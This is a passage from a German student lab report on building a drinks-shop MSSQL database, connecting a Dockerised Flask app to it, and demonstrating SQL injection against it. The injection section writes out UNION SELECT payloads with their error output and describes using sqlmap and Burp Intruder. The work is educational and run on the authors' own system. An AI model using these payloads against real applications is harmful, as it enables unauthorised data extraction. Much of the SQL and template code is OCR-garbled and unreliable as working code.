lieferantnr artikel) VALUES ('Augustiner Lagerbier Hell (Kasten)', 20, 0.75,
19.00, 1);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
lieferantnr artikel) VALUES ('Augustiner Lagerbier Hell (Einzel)', 1, 0.75, 19.00,
1);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
lieferantnr artikel) VALUES ('Cola (Kasten)', 24, 0.66, 19.00, 2);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
lieferantnr artikel) VALUES ('Cola (Einzeln)', 1, 0.66, 19.00, 2);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
lieferantnr artikel) VALUES ('Energy Drink (Palette)', 24, 1.39, 7.00, 3);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
lieferantnr artikel) VALUES ('Eiskaffee (Palette)', 12, 1.21, 7.00, 4);
INSERT INTO artikel (bezeichnung, stueckzahl, nettoeinzelpreis, mwst,
_lieferantnr_artikel) VALUES ('Eiskaffe (Einzeln)', 20, 1.21, 7.00, 4);
INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung,
{\tt \_aktionsnr\_aktionzuordnung} VALUES (1, 2);
INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung,
_aktionsnr_aktionzuordnung) VALUES (3, 2);
INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung,
aktionsnr aktionzuordnung) VALUES (5, 4);INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung,
aktionsnr aktionzuordnung) VALUES (5, 1);
INSERT INTO aktionzuordnung (_artikelnr_aktionzuordnung,
aktionsnr aktionzuordnung) VALUES (7, 3);INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (2,1);INSERT INTO kategoriezuordnung ( kategorienr kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (2,2);
INSERT INTO kategoriezuordnung ( kategorienr kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (1,3);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (1,4);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (4,3);
```

```
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (4,4);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
_artikelnr_kategoriezuordnung) VALUES (3,5);
INSERT INTO kategoriezuordnung ( kategorienr kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (4,5);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (4,6);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (5,6);
INSERT INTO kategoriezuordnung (_kategorienr_kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (4,7);
INSERT INTO kategoriezuordnung ( kategorienr kategoriezuordnung,
artikelnr kategoriezuordnung) VALUES (5,7);
INSERT INTO bestellung (bestelldatum, gesamtbetrag, _kundennr_bestellung,
versandartnr bestellung) VALUES ('2020-03-14', 550.02, 1, 2);
INSERT INTO bestellung (bestelldatum, gesamtbetrag, _kundennr_bestellung,
_versandartnr_bestellung) VALUES ('2021-01-12', 3184.88, 4, 5);
```
INSERT INTO bestellung (bestelldatum, gesamtbetrag, \_kundennr\_bestellung,

INSERT INTO bestellung (bestelldatum, gesamtbetrag, \_kundennr\_bestellung,

INSERT INTO bestellung (bestelldatum, gesamtbetrag, \_kundennr\_bestellung,

INSERT INTO bestellung (bestelldatum, gesamtbetrag, \_kundennr\_bestellung,

versandartnr bestellung) VALUES ('2021-03-05', 374.81, 1, 1);

versandartnr bestellung) VALUES ('2021-04-02', 1904.22, 4, 5);

\_versandartnr\_bestellung) VALUES ('2021-01-03', 563.67, 9, 2);

versandartnr bestellung) VALUES ('2021-03-15', 693.19, 8, 2);

INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, \_artikelnr\_bestellpos) VALUES (1 ,20, 1, 1); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(2, 5, 1, 3);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(3, 2, 1, 5);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(4, 9, 1, 6);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 1, 1, 2); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (1, 3, 2, 1); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(2, 20, 2, 2);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(3, 43, 2, 3);$ 

INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (4, 95, 2, 4); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, \_artikelnr\_bestellpos) VALUES (5, 35, 2, 5); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (1, 8, 3, 7); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(2, 1, 3, 6);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (3, 8, 3, 3); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(4, 2, 3, 2);$ INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (5, 2, 3, 1); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr\_bestellpos) VALUES (1, 6, 4, 5); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (2, 43, 4, 3); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (3, 55, 4, 4); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, \_artikelnr\_bestellpos) VALUES (4, 90, 4, 6); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 30, 4, 7); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr\_bestellpos) VALUES (1, 6, 5, 5); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr\_bestellpos) VALUES (2, 7, 5, 3); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (3, 12, 5, 4); INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES  $(4, 3, 5, 6);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 1, 5, 7); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES (1, 6, 6, 5); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr bestellpos) VALUES  $(2, 15, 6, 3);$ INSERT INTO bestellposition (pk\_bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (3, 23, 6, 4); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk bestellnr bestellpos, artikelnr\_bestellpos) VALUES (4, 3, 6, 6); INSERT INTO bestellposition (pk bestellpositionnr, anzahl, pk\_bestellnr\_bestellpos, artikelnr bestellpos) VALUES (5, 1, 6, 7); COMMIT;



## 3.2 Häuser Applikation

Damit die Häuser Applikation auf die von uns erstellte MSSQL Datenbank zugreifen kann , musste zuerst die Datenbank für einen Remote Zugriff konfiguriert werden. Danach wurde die Docker VM von Nicolas Häuser erweitert, sodass eine weitere SQL Connection ermöglicht wird.

Hierfür wurde die "*app.py"* wie folgt abgeändert:



Außerdem wurde die docker-compose.yaml bearbeitet, um benötigte Treiber mitzuinstallieren.



…

Zudem wurde eine neue Page "*bestellungen.html*" angelegt, um den Inhalt der eigenen "*kistedb*" korrekter darzustellen.



```
<input name="search" value="{{ search }}" type="text"
class="form-control" placeholder="Besteller">
       \langlediv><div class="col">
           <button type="submit" class="btn btn-primary">Suchen</button>
  \langle/div><table class="table table-striped mt-1">
  <thead>
       <th>Bestellnr</th>
       <th>Betrag</th>
       <br>\n<br>\n<math>\frac{1}{2}</math><th>Datum</th>
       {% for datensatz in data %}
           {% for feld in datensatz %}
           <br><td><math>{</math> { field }}<b>}</b><br><td><math></math>{% endfor %}
       {% endfor %}
{% endblock %}
```


## 3.3 SQL Injection [Beispiele](#page-122-0)

In diesem Kapitel werden verschiedene SQL Injections in unserer eigenen Datenbank gezeigt. Diese Orientieren sich an den 5 Zielen der SQL injection – Ausspähen von Daten, Verändern von Daten, Änderungen am Datenbanksystem, Zugriff auf das Filesystem, einschleusen von Code

### 3.3.1 Beispiel 1 - Ausspähen von Daten

Mithilfe von sqlmap wurde eine passende injection gefunden, außerdem wurde die Spaltenanzahl ermittelt. Danach wurde mithilfe von null und einer Beispielaufgabe der richtige Datentyp ermittelt.



**info%' UNION SELECT '1',NULL,NULL,NULL– info%' UNION SELECT NULL,'1',NULL,NULL– info%' UNION SELECT NULL,NULL,'1',NULL– -**

**Conversion failed when converting the varchar value 'a' to data type nvarchar.**

**info%' UNION SELECT NULL,NULL,NULL,'1'-- -**

**Conversion failed when converting the char value 'a' to data type datetime.**

Erzeugen eines get request mit funktionierendem payload



Abfangen des get Request mit burpsuite und mithilfe des intruders verschiedene payloads an den get request anfügen. In diesem Beispiel alle @@funktionen





# ?) Payload Options [Simple list]

This payload type lets you configure a simple list of strings that are used as payl







